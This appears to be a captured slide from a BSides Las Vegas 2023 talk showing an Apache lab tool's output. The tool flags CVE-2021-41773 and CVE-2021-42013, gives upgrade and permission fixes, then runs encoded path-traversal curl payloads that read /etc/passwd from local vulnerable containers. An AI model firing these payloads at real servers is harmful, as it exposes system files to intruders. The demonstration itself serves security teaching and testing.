 Does Apache HTTP Server load the "cgi_module" module?
No
The "cgi_module" module is not loaded
Does Apache HTTP Server load the "cgid_module" module?
No
The "cgid_module" module is not loaded
Your system is vulnerable to CVE-2021-41773 and CVE-2021-42013 - Path Traversal - Map URLs to Files
Remediation:
Upgrade Apache version to 2.4.51 or higher.
Mitigation:
Change the permissions from "Require all granted" to "Require all denied" in the relevant directories
After making the changes, remember to restart the server for the modifications to take effect
***************************** STAGE 3 - Exploitation *****************************
[*] Exploit Path Traversal - Read /etc/passwd
[*] Running container
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
b46741c7f26c httpd_2_4_50:1.1 "httpd-foreground" 12 days ago Up 12 days 0.0.0.0:8888->80/tcp, :::8888->80/tcp HTTPD_2_4_50
d0891e59907c httpd_2_4_49:1.1 "httpd-foreground" 12 days ago Up 12 days 0.0.0.0:8080->80/tcp, :::8080->80/tcp HTTPD_2_4_49
[*] Exploit the container based on the HTTPD:2.4.49 image with CVE-2021-41773
[*] Command: curl http://127.0.0.1:8080/cgi-bin/.%2e/.%2e/.%2e/.%2e/etc/passwd
[*] Exploit the container based on the HTTPD:2.4.49 image with CVE-2021-42013
[*] Command: curl "http://127.0.0.1:8888/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd"
[*] Exploit the container based on the HTTPD:2.4.50 image with CVE-2021-41773
[*] Command: curl http://127.0.0.1:8888/cgi-bin/.%2e/.%2e/.%2e/.%2e/etc/passwd
[*] Exploit the container based on the HTTPD:2.4.50 image with CVE-2021-42013
[*] Command: curl "http://127.0.0.1:8080/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd"
root@ip-172-31-29-20:/home/ubuntu/Apache_HTTPD_Exploits#
LAS VEGAS
BSIDES
23
BSidesLV.org